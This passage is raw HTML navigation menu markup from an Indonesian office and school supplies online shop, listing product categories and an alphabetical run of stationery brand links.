><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.peralatansekolah.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.peralatansekolah.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.peralatansekolah.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.peralatansekolah.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.peralatansekolah.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.peralatansekolah.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.peralatansekolah.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.peralatansekolah.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.peralatansekolah.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.peralatansekolah.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.peralatansekolah.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.peralatansekolah.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.peralatansekolah.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 